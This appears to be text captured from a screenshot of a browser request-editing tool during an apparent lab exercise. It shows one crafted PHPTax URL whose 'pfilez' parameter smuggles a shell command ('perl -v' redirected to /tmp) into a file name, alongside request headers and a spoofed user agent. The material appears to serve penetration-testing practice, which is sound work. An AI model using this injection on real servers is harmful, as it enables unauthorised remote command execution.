 Load URL
http://192.168.123.127:8080/phptax/index.php?pfilez=1040d1-pg2.tob;perl%20-v%3E/tmp/qwe;&pdf=make
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: en-US,en;q=0.5
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
H Host: 192.168.123.127:8080
U Mozilla/4.0 Mozilla4_browser